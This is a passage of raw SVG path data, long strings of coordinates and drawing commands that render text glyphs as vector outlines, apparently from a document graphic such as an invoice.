101.786V102.37H71.3469ZM71.9043 102.176L71.9164 102.195C71.9023 102.249 71.8819 102.312 71.8551 102.384L71.7717 102.586H71.6697L71.7178 102.376L71.7555 102.176H71.9043ZM73.1561 102.37L72.7507 101.311H72.7443C72.7525 101.41 72.7563 101.51 72.7557 101.61V102.37H72.6273V101.175H72.8365L73.215 102.161H73.2215L73.6031 101.175H73.8108V102.37H73.6717V101.6L73.6832 101.313H73.6767L73.2681 102.37H73.1561ZM74.6696 102.37L74.6425 102.243H74.636C74.5914 102.299 74.5466 102.337 74.502 102.357C74.4574 102.378 74.4026 102.386 74.3361 102.386C74.2473 102.386 74.1776 102.364 74.1269 102.318C74.0763 102.272 74.0518 102.207 74.0518 102.122C74.0518 101.942 74.1964 101.847 74.4857 101.838L74.6375 101.833V101.778C74.6375 101.708 74.6224 101.656 74.5919 101.622C74.5613 101.589 74.5137 101.572 74.4472 101.572C74.3727 101.572 74.2883 101.595 74.1938 101.64L74.1523 101.537C74.198 101.512 74.2466 101.493 74.2969 101.48C74.3498 101.467 74.4026 101.46 74.4554 101.46C74.5622 101.46 74.6412 101.484 74.6923 101.531C74.7434 101.578 74.7701 101.654 74.7701 101.759V102.37H74.6696ZM74.363 102.274C74.4474 102.274 74.5137 102.251 74.5615 102.205C74.6094 102.159 74.6343 102.094 74.6343 102.011V101.93L74.4987 101.935C74.3909 101.939 74.3129 101.956 74.2651 101.986C74.2172 102.016 74.1938 102.062 74.1938 102.124C74.1938 102.173 74.2086 102.211 74.238 102.236C74.2675 102.262 74.3097 102.274 74.363 102.274ZM75.6631 102.37V101.791C75.6631 101.718 75.6467 101.663 75.6133 101.627C75.58 101.591 75.528 101.573 75.4572 101.573C75.363 101.573 75.2941 101.599 75.2506 101.65C75.2071 101.701 75.1859 101.785 75.1859 101.902V102.37H75.0503V101.099H75.1859V101.484C75.1859 101.53 75.1837 101.568 75.1794 101.599H75.1876C75.2151 101.555 75.2545 101.52 75.3013 101.497C75.3538 101.472 75.4118 101.459 75.4704 101.46C75.5798 101.46 75.6618 101.486 75.7164 101.538C75.771 101.59 75.7989 101.673 75.7989 101.786V102.37H75.6631ZM76.6292 102.37L76.6021 102.243H76.5956C76.551 102.299 76.5062 102.337 76.4615 102.357C76.4169 102.378 76.3622 102.386 76.2957 102.386C76.2069 102.386 76.1372 102.364 76.0865 102.318C76.0358 102.272 76.0113 102.207 76.0113 102.122C76.0113 101.942 76.156 101.847 76.4453 101.838L76.5971 101.833V101.778C76.5971 101.708 76.582 101.656 76.5514 101.622C76.5209 101.589 76.4732 101.572 76.4068 101.572C76.3323 101.572 76.2478 101.595 76.1534 101.64L76.1118 101.537C76.1576 101.512 76.2061 101.493 76.2565 101.48C76.3093 101.467 76.3622 101.46 76.415 101.46C76.5218 101.46 76.6008 101.484 76.6519 101.531C76.703 101.578 76.7296 101.654 76.7296 101.759V102.37H76.6292ZM76.3227 102.274C76.407 102.274 76.4732 102.251 76.5213 102.205C76.5694 102.159 76.5939 102.094 76.5939 102.011V101.93L76.4583 101.935C76.3505 101.939 76.2725 101.956 76.2246 101.986C76.1768 102.016 76.1534 102.062 76.1534 102.124C76.1534 102.173 76.1681 102.211 76.1976 102.236C76.227 102.262 76.2693 102.274 76.3227 102.274ZM77.4185 101.458C77.4544 101.458 77.4902 101.461 77.5255 101.468L77.5066 101.594C77.4745 101.586 77.4417 101.582 77.4087 101.581C77.3362 101.581 77.274 101.611 77.2223 101.67C77.1705 101.729 77.1456 101.802 77.1456 101.89V102.37H77.0099V101.475H77.1218L77.1374 101.64H77.1439C77.177 101.582 77.2171 101.537 77.2641 101.505C77.3111 101.474 77.3624 101.458 77.4185 101.458ZM78.2438 102.37L78.2169 102.243H78.2104C78.1656 102.299 78.121 102.337 78.0764 102.357C78.0318 102.378 77.977 102.386 77.9105 102.386C77.8217 102.386 77.752 102.364 77.7013 102.318C77.6506 102.272 77.6259 102.207 77.6259 102.122C77.6259 101.942 77.7706 101.847 78.0599 101.838L78.2119 101.833V101.778C78.2119 101.708 78.1968 101.656 78.1662 101.622C78.1357 101.589 78.0881 101.572 78.0216 101.572C77.9469 101.572 77.8624 101.595 77.7682 101.64L77.7266 101.537C77.7723 101.512 77.8208 101.493 77.8711 101.48C77.9241 101.467 77.977 101.46 78.0298 101.46C78.1366 101.46 78.2154 101.484 78.2667 101.531C78.318 101.578 78.3442 101.654 78.3442 101.759V102.37H78.2438ZM77.9373 102.274C78.0218 102.274 78.0881 102.251 78.1359 102.205C78.1838 102.159 78.2087 102.094 78.2087 102.011V101.93L78.0731 101.935C77.9651 101.939 77.8873 101.956 77.8392 101.986C77.7912 102.016 77.7682 102.062 77.7682 102.124C77.7682 102.173 77.7829 102.211 77.8124 102.236C77.8418 102.262 77.8841 102.274 77.9373 102.274ZM79.2024 102.126C79.2024 102.209 79.1712 102.273 79.1091 102.319C79.0469 102.364 78.9599 102.386 78.8477 102.386C78.7288 102.386 78.6364 102.368 78.5699 102.33V102.204C78.613 102.226 78.6589 102.243 78.708 102.256C78.7572 102.268 78.8053 102.274 78.851 102.274C78.9218 102.274 78.9763 102.263 79.0145 102.241C79.0526 102.219 79.0716 102.183 79.0716 102.137C79.0716 102.102 79.0563 102.073 79.0259 102.048C78.9956 102.024 78.9372 101.994 78.8492 101.96C78.7661 101.929 78.7065 101.902 78.6712 101.879C78.6359 101.856 78.6102 101.829 78.5928 101.8C78.5755 101.77 78.5675 101.735 78.5675 101.694C78.5664 101.66 78.574 101.627 78.5896 101.597C78.6052 101.566 78.6282 101.541 78.6565 101.522C78.7158 101.479 78.7973 101.458 78.9008 101.458C78.9971 101.458 79.0916 101.478 79.1836 101.517L79.1353 101.627C79.0454 101.59 78.964 101.572 78.891 101.572C78.8267 101.572 78.7782 101.582 78.7455 101.602C78.7305 101.61 78.718 101.622 78.7094 101.637C78.7007 101.652 78.6963 101.668 78.6966 101.685C78.6966 101.709 78.7024 101.73 78.7145 101.747C78.7267 101.764 78.747 101.78 78.7741 101.795C78.8012 101.81 78.8538 101.832 78.9311 101.861C79.0372 101.9 79.1089 101.939 79.1459 101.978C79.1829 102.017 79.2024 102.066 79.2024 102.126ZM80.0366 102.37V101.791C80.0366 101.718 80.0201 101.663 79.9868 101.627C79.9534 101.591 79.9017 101.573 79.8309 101.573C79.7364 101.573 79.6676 101.599 79.624 101.65C79.5805 101.701 79.5595 101.785 79.5595 101.902V102.37H79.4237V101.099H79.5595V101.484C79.5595 101.53 79.5574 101.568 79.553 101.599H79.561C79.5879 101.556 79.6256 101.522 79.6747 101.497C79.7239 101.473 79.7806 101.46 79.8439 101.46C79.9534 101.46 80.0353 101.486 80.0898 101.538C80.1444 101.59 80.1724 101.673 80.1724 101.786V102.37H80.0366ZM80.741 102.274C80.7651 102.274 80.7882 102.273 80.8105 102.27L80.8636 102.258V102.362C80.8489 102.369 80.8272 102.375 80.7982 102.379C80.7692 102.383 80.7443 102.386 80.7215 102.386C80.5483 102.386 80.4617 102.295 80.4617 102.113V101.58H80.3333V101.515L80.4617 101.458L80.5188 101.267H80.5972V101.475H80.8571V101.58H80.5972V102.107C80.5972 102.161 80.61 102.202 80.6358 102.231C80.6615 102.26 80.6964 102.274 80.741 102.274ZM81.452 101.458C81.4879 101.458 81.5238 101.461 81.5591 101.468L81.5403 101.594C81.5081 101.586 81.4753 101.582 81.4422 101.581C81.3697 101.581 81.3077 101.611 81.256 101.67C81.2042 101.729 81.1791 101.802 81.1791 101.89V102.37H81.0435V101.475H81.1555L81.1709 101.64H81.1774C81.2107 101.582 81.2508 101.537 81.2975 101.505C81.3443 101.474 81.3959 101.458 81.452 101.458ZM82.2774 102.37L82.2504 102.243H82.2439C82.1993 102.299 82.1544 102.337 82.1098 102.357C82.0652 102.378 82.0104 102.386 81.944 102.386C81.8552 102.386 81.7854 102.364 81.7348 102.318C81.6841 102.272 81.6596 102.207 81.6596 102.122C81.6596 101.942 81.8043 101.847 82.0936 101.838L82.2456 101.833V101.778C82.2456 101.708 82.2302 101.656 82.1997 101.622C82.1692 101.589 82.1215 101.572 82.055 101.572C81.9806 101.572 81.8961 101.595 81.8017 101.64L81.7601 101.537C81.8058 101.512 81.8544 101.493 81.9048 101.48C81.9576 101.467 82.0104 101.46 82.0633 101.46C82.17 101.46 82.2491 101.484 82.3002 101.531C82.3513 101.578 82.3779 101.654 82.3779 101.759V102.37H82.2774ZM81.971 102.274C82.0555 102.274 82.1215 102.251 82.1696 102.205C82.2177 102.159 82.2421 102.094 82.2421 102.011V101.93L82.1066 101.935C81.9987 101.939 81.9208 101.956 81.8729 101.986C81.8251 102.016 81.8017 102.062 81.8017 102.124C81.8017 102.173 81.8164 102.211 81.8459 102.236C81.8753 102.262 81.9175 102.274 81.971 102.274ZM82.8004 102.176L82.8125 102.195C82.7985 102.249 82.7781 102.312 82.7513 102.384L82.6679 102.586H82.5659L82.614 102.376L82.6516 102.176H82.8004ZM84.2264 102.37H83.441V102.253L83.7556 101.937L83.9453 101.729C83.9756 101.688 83.9986 101.648 84.014 101.609C84.0293 101.569 84.0367 101.527 84.0367 101.482C84.0367 101.418 84.0174 101.368 83.9787 101.331C83.9399 101.294 83.8864 101.274 83.8178 101.274C83.7695 101.274 83.7217 101.282 83.6764 101.299C83.6322 101.315 83.583 101.345 83.5284 101.388L83.4566 101.296C83.5666 101.204 83.6865 101.158 83.816 101.158C83.9284 101.158 84.0163 101.187 84.08 101.245C84.1437 101.303 84.1757 101.379 84.1757 101.476C84.1757 101.552 84.1545 101.627 84.1118 101.701C84.0692 101.775 83.9899 101.869 83.8732 101.982L83.6118 102.238V102.244H84.2264V102.37ZM84.5499 102.37L85.0452 101.3H84.3938V101.175H85.189V101.284L84.7002 102.37H84.5499ZM86.1418 102.37H85.3566V102.253L85.671 101.937L85.8607 101.729C85.8888 101.692 85.9118 101.652 85.9293 101.609C85.9445 101.569 85.9521 101.527 85.9521 101.482C85.9521 101.418 85.9328 101.368 85.8943 101.331C85.8557 101.294 85.8018 101.274 85.7331 101.274C85.6836 101.274 85.6366 101.282 85.5917 101.299C85.5469 101.315 85.4984 101.345 85.4438 101.388L85.3719 101.296C85.4819 101.204 85.6019 101.158 85.7316 101.158C85.8438 101.158 85.9317 101.187 85.9954 101.245C86.0591 101.303 86.0911 101.379 86.0911 101.476C86.0911 101.552 86.0699 101.627 86.0274 101.701C85.985 101.775 85.9053 101.869 85.7888 101.982L85.5272 102.238V102.244H86.1418V102.37ZM86.8168 102.37H86.6845V101.519L86.691 101.318L86.6524 101.354L86.4579 101.513L86.386 101.42L86.7024 101.175H86.8168V102.37ZM88.0637 101.771C88.0637 101.978 88.031 102.132 87.9658 102.234C87.9006 102.336 87.8014 102.386 87.6674 102.386C87.539 102.386 87.4411 102.334 87.3742 102.23C87.3073 102.127 87.2735 101.973 87.2735 101.771C87.2735 101.563 87.306 101.409 87.3707 101.308C87.4355 101.207 87.5344 101.157 87.6674 101.157C87.7971 101.157 87.8954 101.209 87.9625 101.314C88.0297 101.419 88.0637 101.572 88.0637 101.771ZM87.4108 101.771C87.4108 101.945 87.4313 102.072 87.472 102.151C87.5128 102.231 87.5782 102.27 87.6674 102.27C87.7084 102.272 87.7491 102.261 87.7841 102.24C87.8191 102.219 87.8468 102.187 87.8636 102.149C87.9045 102.069 87.9249 101.943 87.9249 101.771C87.9249 101.6 87.9045 101.474 87.8636 101.394C87.8468 101.357 87.819 101.325 87.784 101.304C87.749 101.283 87.7084 101.272 87.6674 101.274C87.5782 101.274 87.513 101.314 87.472 101.393C87.4311 101.472 87.4108 101.597 87.4108 101.771ZM88.3809 102.37L88.8759 101.3H88.2248V101.175H89.0199V101.284L88.5312 102.37H88.3809ZM67.4195 104.343H67.8257V104.924C67.7625 104.944 67.6982 104.959 67.6328 104.97C67.5674 104.98 67.4918 104.985 67.4056 104.985C67.2248 104.985 67.0841 104.932 66.9831 104.824C66.8822 104.717 66.832 104.565 66.832 104.371C66.832 104.247 66.8569 104.139 66.9065 104.045C66.9561 103.952 67.0284 103.88 67.1222 103.831C67.2159 103.782 67.3255 103.757 67.4513 103.757C67.5789 103.757 67.6978 103.78 67.8078 103.827L67.7539 103.95C67.646 103.904 67.5421 103.881 67.4425 103.881C67.2969 103.881 67.1835 103.924 67.1016 104.011C67.0197 104.098 66.979 104.218 66.979 104.371C66.979 104.533 67.0182 104.655 67.0968 104.738C67.1754 104.822 67.2915 104.863 67.4442 104.863C67.5269 104.863 67.6079 104.854 67.6867 104.835V104.467H67.4195V104.343ZM68.7874 104.651C68.7874 104.756 68.7493 104.838 68.6731 104.897C68.5969 104.956 68.4934 104.985 68.3626 104.985C68.221 104.985 68.112 104.967 68.0358 104.93V104.796C68.0874 104.818 68.141 104.834 68.1958 104.845C68.2523 104.857 68.3099 104.863 68.3676 104.863C68.46 104.863 68.5298 104.846 68.5767 104.811C68.6237 104.776 68.6469 104.727 68.6469 104.664C68.6484 104.628 68.6396 104.593 68.6216 104.563C68.6053 104.536 68.5774 104.511 68.5382 104.489C68.499 104.467 68.4405 104.441 68.3608 104.413C68.2497 104.373 68.1703 104.326 68.1224 104.272C68.0746 104.217 68.0512 104.146 68.0512 104.058C68.0512 103.966 68.0858 103.893 68.1551 103.839C68.2244 103.784 68.3158 103.757 68.4295 103.757C68.5484 103.757 68.6575 103.779 68.7573 103.822L68.714 103.943C68.6153 103.902 68.5196 103.881 68.4262 103.881C68.3528 103.881 68.2952 103.897 68.2539 103.928C68.2125 103.96 68.1917 104.004 68.1917 104.06C68.1917 104.101 68.1995 104.135 68.2147 104.162C68.2298 104.189 68.2556 104.213 68.2915 104.235C68.3275 104.257 68.3836 104.281 68.4583 104.308C68.5835 104.352 68.6696 104.4 68.7164 104.451C68.7632 104.503 68.7874 104.569 68.7874 104.651ZM69.3996 104.969H69.2606V103.897H68.8823V103.774H69.7779V103.897H69.3996V104.969ZM70.3531 104.882C70.3531 104.846 70.3613 104.818 70.3778 104.8C70.3942 104.781 70.4185 104.771 70.4497 104.771C70.4809 104.771 70.5058 104.781 70.5231 104.8C70.5404 104.819 70.5502 104.846 70.5502 104.882C70.5502 104.917 70.5411 104.945 70.5231 104.964C70.5051 104.983 70.4807 104.992 70.4497 104.992C70.4218 104.992 70.3988 104.984 70.3802 104.967C70.3615 104.95 70.3531 104.921 70.3531 104.882ZM70.3531 104.161C70.3531 104.087 70.3854 104.05 70.4497 104.05C70.5166 104.05 70.5502 104.087 70.5502 104.161C70.5502 104.196 70.5411 104.223 70.5231 104.242C70.5051 104.261 70.4807 104.271 70.4497 104.271C70.4218 104.271 70.3988 104.262 70.3802 104.245C70.3615 104.229 70.3531 104.2 70.3531 104.161ZM71.977 104.969H71.1916V104.852L71.5062 104.536L71.6957 104.328C71.7239 104.291 71.7469 104.25 71.7644 104.207C71.7797 104.168 71.7873 104.126 71.7873 104.08C71.7873 104.017 71.768 103.966 71.7293 103.929C71.6905 103.892 71.637 103.873 71.5684 103.873C71.5202 103.873 71.4723 103.881 71.427 103.897C71.3828 103.914 71.3336 103.943 71.2791 103.986L71.2072 103.894C71.3172 103.803 71.4372 103.757 71.5666 103.757C71.679 103.757 71.767 103.786 71.8306 103.844C71.8943 103.901 71.9263 103.978 71.9263 104.075C71.9263 104.15 71.9051 104.225 71.8625 104.299C71.8198 104.373 71.7405 104.467 71.6238 104.58L71.3624 104.836V104.843H71.977V104.969ZM72.3005 104.969L72.7958 103.899H72.1444V103.774H72.9396V103.883L72.4508 104.969H72.3005ZM73.9846 104.969H73.827L73.5059 104.443L73.1791 104.969H73.0318L73.429 104.344L73.0589 103.774H73.2124L73.5091 104.247L73.8082 103.774H73.9561L73.586 104.339L73.9846 104.969ZM74.667 103.881C74.5358 103.881 74.432 103.925 74.3558 104.013C74.2796 104.1 74.2421 104.219 74.2421 104.371C74.2421 104.528 74.2787 104.649 74.3517 104.734C74.4247 104.82 74.5297 104.862 74.6655 104.862C74.7489 104.862 74.8439 104.847 74.9507 104.817V104.938C74.8677 104.97 74.7657 104.985 74.6443 104.985C74.4682 104.985 74.3322 104.932 74.2365 104.825C74.1408 104.718 74.0934 104.566 74.0934 104.37C74.0934 104.247 74.1163 104.139 74.162 104.046C74.2055 103.957 74.275 103.882 74.3614 103.832C74.4485 103.782 74.5509 103.757 74.6687 103.757C74.7939 103.757 74.9035 103.78 74.9972 103.826L74.9383 103.945C74.8478 103.902 74.7575 103.881 74.667 103.881ZM76.1649 104.36C76.1649 104.557 76.1112 104.708 76.004 104.813C75.8968 104.917 75.7433 104.969 75.5423 104.969H75.2112V103.774H75.5774C75.7632 103.774 75.9076 103.826 76.0105 103.928C76.1133 104.031 76.1649 104.175 76.1649 104.36ZM76.0178 104.365C76.0178 104.209 75.9786 104.092 75.9003 104.013C75.8219 103.934 75.7062 103.894 75.552 103.894H75.3502V104.849H75.5193C75.685 104.849 75.8095 104.808 75.8929 104.727C75.9763 104.646 76.0178 104.524 76.0178 104.365ZM77.4748 104.969H77.3375L77.0965 104.169L77.0581 104.035L77.0361 103.938C77.0221 104.017 77.003 104.096 76.9789 104.174L76.745 104.969H76.6079L76.29 103.774H76.4371L76.6259 104.512L76.6831 104.793C76.6976 104.694 76.7194 104.596 76.7485 104.501L76.9624 103.774H77.1097L77.3343 104.507C77.3605 104.592 77.3825 104.687 77.4005 104.793C77.4109 104.716 77.4304 104.621 77.4594 104.51L77.6474 103.774H77.7944L77.4748 104.969ZM78.6474 104.969H77.9815V103.774H78.6474V103.897H78.1203V104.282H78.6156V104.405H78.1203V104.844H78.6474V104.969ZM79.6223 104.37C79.6223 104.576 79.5896 104.73 79.5242 104.832C79.4588 104.934 79.3601 104.985 79.226 104.985C79.1677 104.988 79.1096 104.975 79.058 104.947C79.0064 104.92 78.9631 104.879 78.9326 104.829C78.8657 104.724 78.8321 104.571 78.8321 104.37C78.8321 104.162 78.8646 104.007 78.9294 103.906C78.9941 103.805 79.0931 103.755 79.226 103.755C79.3557 103.755 79.4541 103.808 79.521 103.913C79.5879 104.018 79.6223 104.17 79.6223 104.37ZM78.9694 104.37C78.9694 104.543 78.99 104.67 79.0307 104.75C79.0714 104.83 79.1368 104.868 79.226 104.868C79.267 104.87 79.3077 104.86 79.3427 104.839C79.3778 104.817 79.4055 104.786 79.4222 104.748C79.4629 104.668 79.4835 104.541 79.4835 104.37C79.4835 104.198 79.4629 104.073 79.4222 103.993C79.4054 103.956 79.3777 103.924 79.3427 103.903C79.3077 103.881 79.267 103.871 79.226 103.873C79.1368 103.873 79.0716 103.912 79.0307 103.991C78.9898 104.071 78.9694 104.196 78.9694 104.37ZM80.5801 104.37C80.5801 104.576 80.5474 104.73 80.482 104.832C80.4166 104.934 80.3179 104.985 80.1838 104.985C80.0552 104.985 79.9573 104.933 79.8904 104.829C79.8235 104.725 79.7899 104.571 79.7899 104.37C79.7899 104.162 79.8224 104.007 79.8872 103.906C79.9519 103.805 80.0509 103.755 80.1838 103.755C80.3133 103.755 80.4119 103.808 80.4788 103.913C80.5457 104.018 80.5801 104.17 80.5801 104.37ZM79.9272 104.37C79.9272 104.543 79.9476 104.67 79.9885 104.75C80.0294 104.83 80.0944 104.868 80.1838 104.868C80.2248 104.87 80.2654 104.86 80.3004 104.839C80.3354 104.817 80.3631 104.786 80.3798 104.748C80.4207 104.668 80.4411 104.541 80.4411 104.37C80.4411 104.198 80.4207 104.073 80.3798 103.993C80.363 103.956 80.3353 103.924 80.3004 103.903C80.2654 103.881 80.2248 103.871 80.1838 103.873C80.0944 103.873 80.0294 103.912 79.9885 103.991C79.9476 104.071 79.9272 104.196 79.9272 104.37ZM81.5379 104.37C81.5379 104.576 81.5052 104.73 81.4398 104.832C81.3744 104.934 81.2755 104.985 81.1414 104.985C81.013 104.985 80.9151 104.933 80.8482 104.829C80.7813 104.725 80.7477 104.571 80.7477 104.37C80.7477 104.162 80.78 104.007 80.845 103.906C80.9099 103.805 81.0087 103.755 81.1414 103.755C81.2711 103.755 81.3694 103.808 81.4366 103.913C81.5037 104.018 81.5379 104.17 81.5379 104.37ZM80.8848 104.37C80.8848 104.543 80.9054 104.67 80.9461 104.75C80.9868 104.83 81.0522 104.868 81.1414 104.868C81.1824 104.87 81.2231 104.86 81.2581 104.839C81.2931 104.817 81.3209 104.786 81.3376 104.748C81.3785 104.668 81.3989 104.541 81.3989 104.37C81.3989 104.198 81.3785 104.073 81.3376 103.993C81.3208 103.956 81.2931 103.924 81.2581 103.903C81.2231 103.881 81.1824 103.871 81.1414 103.873C81.0522 103.873 80.987 103.912 80.9461 103.991C80.9052 104.071 80.8848 104.196 80.8848 104.37ZM82.4955 104.37C82.4955 104.576 82.4628 104.73 82.3974 104.832C82.332 104.934 82.2333 104.985 82.0992 104.985C82.0408 104.988 81.9828 104.975 81.9312 104.947C81.8796 104.92 81.8363 104.879 81.8058 104.829C81.7389 104.724 81.7053 104.571 81.7053 104.37C81.7053 104.162 81.7378 104.007 81.8025 103.906C81.8673 103.805 81.9663 103.755 82.0992 103.755C82.2289 103.755 82.3273 103.808 82.3942 103.913C82.4611 104.018 82.4955 104.17 82.4955 104.37ZM81.8426 104.37C81.8426 104.543 81.863 104.67 81.9039 104.75C81.9448 104.83 82.0098 104.868 82.0992 104.868C82.1402 104.87 82.1809 104.86 82.2159 104.839C82.2509 104.817 82.2786 104.786 82.2954 104.748C82.3361 104.668 82.3567 104.541 82.3567 104.37C82.3567 104.198 82.3361 104.073 82.2954 103.993C82.2786 103.956 82.2509 103.924 82.2159 103.903C82.1809 103.881 82.1402 103.871 82.0992 103.873C82.0098 103.873 81.9448 103.912 81.9039 103.991C81.863 104.071 81.8426 104.196 81.8426 104.37ZM82.7439 103.774H83.0815C83.24 103.774 83.3548 103.798 83.4256 103.845C83.4964 103.893 83.5317 103.967 83.5317 104.07C83.5317 104.141 83.5118 104.199 83.4722 104.245C83.4325 104.292 83.3754 104.321 83.2996 104.335V104.343C83.481 104.374 83.5718 104.469 83.5718 104.629C83.5718 104.736 83.5356 104.819 83.4631 104.879C83.3905 104.939 83.2905 104.969 83.1607 104.969H82.7439V103.774ZM82.8829 104.286H83.1118C83.2097 104.286 83.2803 104.27 83.3234 104.24C83.3665 104.209 83.3879 104.157 83.3879 104.084C83.3879 104.017 83.3639 103.969 83.316 103.939C83.2682 103.91 83.1917 103.894 83.0871 103.894H82.8829V104.286ZM82.8829 104.403V104.85H83.1322C83.2285 104.85 83.3011 104.832 83.3496 104.795C83.3981 104.758 83.423 104.699 83.423 104.619C83.423 104.545 83.3981 104.49 83.3479 104.456C83.2976 104.421 83.2225 104.403 83.1207 104.403H82.8829ZM84.5319 104.969H83.7467V104.852L84.0612 104.536L84.2509 104.328C84.2789 104.291 84.302 104.25 84.3195 104.207C84.335 104.167 84.3427 104.124 84.3425 104.08C84.3425 104.017 84.323 103.966 84.2844 103.929C84.2459 103.892 84.192 103.873 84.1233 103.873C84.0737 103.873 84.0267 103.881 83.9819 103.897C83.9371 103.914 83.8886 103.943 83.834 103.986L83.7621 103.894C83.8721 103.803 83.9921 103.757 84.1218 103.757C84.234 103.757 84.3219 103.786 84.3858 103.844C84.4497 103.901 84.4813 103.978 84.4813 104.075C84.4813 104.15 84.4601 104.225 84.4176 104.299C84.3752 104.373 84.2955 104.467 84.179 104.58L83.9174 104.836V104.843H84.5319V104.969ZM85.511 104.969H84.6896V104.86L85.3239 103.899H84.7093V103.774H85.493V103.883L84.8587 104.843H85.511V104.969ZM86.4458 104.284C86.4458 104.751 86.265 104.985 85.9031 104.985C85.8399 104.985 85.7899 104.98 85.7529 104.969V104.852C85.801 104.867 85.8512 104.874 85.9016 104.873C86.0322 104.873 86.131 104.833 86.1974 104.752C86.2639 104.672 86.3009 104.547 86.3068 104.38H86.297C86.2672 104.425 86.2273 104.459 86.1777 104.483C86.1281 104.507 86.0723 104.519 86.0101 104.519C85.9044 104.519 85.8206 104.487 85.7585 104.424C85.6963 104.36 85.6654 104.272 85.6654 104.159C85.6654 104.035 85.7 103.937 85.7691 103.865C85.8382 103.793 85.9304 103.757 86.0437 103.757C86.1249 103.757 86.1957 103.778 86.2561 103.82C86.3165 103.862 86.364 103.922 86.3967 104.002C86.4294 104.082 86.4458 104.176 86.4458 104.284ZM86.0437 103.873C85.9657 103.873 85.9055 103.898 85.8631 103.948C85.8206 103.998 85.7994 104.068 85.7994 104.157C85.7994 104.236 85.8189 104.298 85.8583 104.343C85.8977 104.388 85.9571 104.41 86.0372 104.41C86.0844 104.41 86.1311 104.4 86.1736 104.38C86.2133 104.361 86.2475 104.333 86.2726 104.297C86.2964 104.262 86.3085 104.226 86.3085 104.187C86.309 104.133 86.2976 104.079 86.275 104.029C86.2527 103.98 86.2213 103.942 86.181 103.915C86.1407 103.887 86.0954 103.873 86.0437 103.873ZM67.6516 106.504C67.6516 106.625 67.6103 106.718 67.5273 106.784C67.4444 106.849 67.3272 106.881 67.1735 106.881H67.033V107.351H66.8941V106.156H67.2038C67.5024 106.156 67.6516 106.272 67.6516 106.504ZM67.033 106.762H67.1581C67.2811 106.762 67.3703 106.742 67.4253 106.702C67.4803 106.662 67.5078 106.599 67.5078 106.511C67.5078 106.432 67.4819 106.373 67.4301 106.334C67.3784 106.296 67.2978 106.276 67.1882 106.276H67.033V106.762ZM68.0178 107.351H67.882V106.079H68.0178V107.351ZM68.8561 107.351L68.8292 107.223H68.8227C68.7779 107.279 68.7333 107.317 68.6887 107.338C68.6441 107.358 68.5893 107.367 68.5228 107.367C68.434 107.367 68.3643 107.344 68.3136 107.298C68.263 107.252 68.2383 107.188 68.2383 107.103C68.2383 106.922 68.3829 106.828 68.6722 106.819L68.8243 106.814V106.758C68.8243 106.688 68.8091 106.636 68.7786 106.603C68.748 106.57 68.7004 106.552 68.6339 106.552C68.5592 106.552 68.4747 106.575 68.3805 106.621L68.339 106.517C68.3847 106.493 68.4333 106.474 68.4836 106.461C68.5365 106.447 68.5893 106.44 68.6421 106.44C68.7489 106.44 68.8277 106.464 68.879 106.511C68.9304 106.559 68.9566 106.635 68.9566 106.739V107.351H68.8561ZM68.5497 107.255C68.6341 107.255 68.7004 107.232 68.7482 107.186C68.7961 107.14 68.821 107.074 68.821 106.991V106.91L68.6855 106.916C68.5774 106.92 68.4997 106.937 68.4516 106.967C68.4035 106.997 68.3805 107.042 68.3805 107.105C68.3805 107.154 68.3953 107.191 68.4247 107.217C68.4542 107.242 68.4964 107.255 68.5497 107.255ZM69.595 107.367C69.4652 107.367 69.3648 107.327 69.2933 107.248C69.2218 107.168 69.1872 107.055 69.1872 106.909C69.1872 106.759 69.2231 106.643 69.295 106.561C69.3669 106.48 69.4704 106.439 69.6038 106.439C69.6472 106.439 69.6905 106.444 69.7329 106.453C69.776 106.462 69.8098 106.473 69.8342 106.485L69.7927 106.601C69.7626 106.589 69.7301 106.579 69.6946 106.571C69.6591 106.564 69.6279 106.559 69.6006 106.559C69.4187 106.559 69.3277 106.675 69.3277 106.907C69.3277 107.017 69.3498 107.102 69.3938 107.16C69.4377 107.219 69.5044 107.249 69.5917 107.249C69.6662 107.249 69.7429 107.233 69.8213 107.201V107.32C69.7613 107.352 69.6859 107.367 69.595 107.367ZM70.4129 107.367C70.2806 107.367 70.176 107.327 70.0991 107.246C70.0222 107.166 69.9848 107.054 69.9848 106.91C69.9848 106.767 70.02 106.651 70.0909 106.566C70.1617 106.481 70.2578 106.439 70.3778 106.439C70.49 106.439 70.5787 106.476 70.6441 106.55C70.7095 106.624 70.7422 106.721 70.7422 106.842V106.927H70.1253C70.1279 107.033 70.1543 107.112 70.2046 107.167C70.2548 107.222 70.3263 107.249 70.4179 107.249C70.5163 107.248 70.6135 107.228 70.7037 107.188V107.309C70.6558 107.33 70.6104 107.345 70.5673 107.353C70.5242 107.362 70.4733 107.367 70.4129 107.367ZM70.3761 106.552C70.3042 106.552 70.2468 106.576 70.2037 106.623C70.1606 106.67 70.1361 106.734 70.1285 106.817H70.5967C70.5967 106.732 70.5777 106.666 70.5396 106.621C70.5014 106.576 70.4469 106.552 70.3761 106.552ZM72.4664 106.752C72.4664 106.943 72.4179 107.093 72.3209 107.203C72.2239 107.312 72.0903 107.367 71.9181 107.367C71.7421 107.367 71.6063 107.314 71.5103 107.206C71.4144 107.099 71.3674 106.946 71.3674 106.75C71.3674 106.556 71.4153 106.405 71.5112 106.298C71.6071 106.192 71.7431 106.137 71.9196 106.137C72.0914 106.137 72.2254 106.192 72.3218 106.301C72.4181 106.41 72.4664 106.56 72.4664 106.752ZM71.5145 106.752C71.5145 106.914 71.5487 107.036 71.6173 107.12C71.686 107.204 71.7869 107.245 71.9181 107.245C72.0504 107.245 72.1505 107.204 72.218 107.12C72.2856 107.037 72.3194 106.914 72.3194 106.752C72.3194 106.591 72.2856 106.469 72.218 106.387C72.1505 106.304 72.0515 106.262 71.9196 106.262C71.7877 106.262 71.6866 106.303 71.6173 106.387C71.548 106.471 71.5145 106.592 71.5145 106.752ZM73.1169 106.561H72.8889V107.351H72.7533V106.561H72.5931V106.499L72.7533 106.45V106.4C72.7533 106.18 72.8495 106.07 73.0418 106.07C73.0984 106.072 73.1545 106.082 73.2083 106.099L73.1732 106.208C73.1301 106.192 73.0849 106.184 73.0392 106.182C72.9881 106.182 72.9502 106.199 72.9257 106.234C72.9012 106.268 72.8889 106.322 72.8889 106.397V106.455H73.1169V106.561ZM74.4097 107.033C74.4097 107.138 74.3714 107.22 74.2952 107.279C74.219 107.338 74.1154 107.367 73.9846 107.367C73.843 107.367 73.7341 107.349 73.6579 107.312V107.178C73.7095 107.2 73.7631 107.216 73.8179 107.227C73.8744 107.239 73.9319 107.245 73.9896 107.245C74.0823 107.245 74.152 107.228 74.1988 107.193C74.2456 107.158 74.2692 107.109 74.2692 107.046C74.2707 107.01 74.2619 